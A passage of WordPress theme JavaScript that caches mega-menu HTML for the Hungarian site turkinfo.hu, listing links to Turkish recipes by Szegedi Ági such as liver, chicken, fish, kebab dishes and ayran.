src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\">Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\">Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26844;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\">\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\">Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\">K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26953;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\">Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26906;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\">Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\">\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\">\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\">Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26984;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hibiszkuszos serbet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hibiszkuszos serbet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" title=\"Hibiszkuszos serbet\">Hibiszkuszos serbet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran\">Ayran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\">Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\">Ayran &#8211; t\u00f6r\u00f6k joghurtital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
